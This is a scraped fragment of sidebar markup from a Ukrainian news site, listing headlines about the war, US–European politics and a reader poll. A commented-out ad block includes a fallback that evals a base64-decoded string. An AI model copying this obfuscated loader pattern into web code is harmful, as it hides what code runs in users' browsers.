                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:19</time>
                    <h3><a href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html" style="">У Кремлі заявили, що Путін отримав пропозицію від Трампа взяти участь у його «Раді миру» щодо Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html#mc-container" data-cackle-channel="532748" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html" style="">Переговори в Вашингтоні або чому Трамп тягне час, – Вадим Денисенко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">273</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html#mc-container" data-cackle-channel="532733" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768747750-povernit-nashi-koloniyi-vidomiy-zhurnalist-potroliv-trampa.html" style="">Поверніть наші колонії: відомий журналіст потролив Трампа після його погроз про Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">285</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747750-povernit-nashi-koloniyi-vidomiy-zhurnalist-potroliv-trampa.html#mc-container" data-cackle-channel="532710" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:55</time>
                    <h3><a href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html" style="">Ворог атакував обʼєкт критичної інфраструктури Харкова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html#mc-container" data-cackle-channel="532742" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html" style="">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#mc-container" data-cackle-channel="532739" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768807741--tse-povna-mayachnya-zinchenko-zrobiv-zayavu-pislya-zvinuvachen.html">«Це повна маячня»: Зінченко зробив заяву після звинувачень на свою адресу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768807741--tse-povna-mayachnya-zinchenko-zrobiv-zayavu-pislya-zvinuvachen.html">19.01.2026, 13:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768807741--vse-viyshlo-z-pid-kontrolyu-u-chili-viruyut-masshtabni-pozhezhi-.html">«Все вийшло з-під контролю». У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків — фото (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768807741--vse-viyshlo-z-pid-kontrolyu-u-chili-viruyut-masshtabni-pozhezhi-.html">19.01.2026, 13:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768807741-partizani-poperedili-shcho-okupanti-otrimali-novu-partiyu.html">Партизани попередили, що окупанти отримали нову партію боєприпасів і назвали два напрямки, де посиляться обстріли (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768807741-partizani-poperedili-shcho-okupanti-otrimali-novu-partiyu.html">19.01.2026, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768807741-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html">Кремль витяг Медведчука, щоб озвучити фактичну відмову від миру та змістовних переговорів — ISW (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768807741-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html">19.01.2026, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768807741-mizh-frontom-i-rinkom-yak-mae-pratsyuvati-eksport-zbroyi-ta-yaki.html">Між фронтом і ринком. Як має працювати експорт зброї та які ризики бачать виробники (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768807741-mizh-frontom-i-rinkom-yak-mae-pratsyuvati-eksport-zbroyi-ta-yaki.html">19.01.2026, 12:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">723</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">722</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">534</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">488</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55508</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45675</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39288</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
